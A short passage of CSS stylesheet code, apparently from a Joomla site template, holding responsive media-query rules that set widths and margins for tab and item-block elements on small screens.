    width: 46%;
    margin: 10px;
  }
}
@media screen and (max-width: 550px) {
  body .sp-column .jd-talent-zone .tab-3 .nn_tabs-tab {
    margin: 1.5% 1.5% !important;
    width: 100%;
  }
  div.k2ItemsBlock.three-columns ul li {
    width: 100%;
    margin: 0px;
  }
}
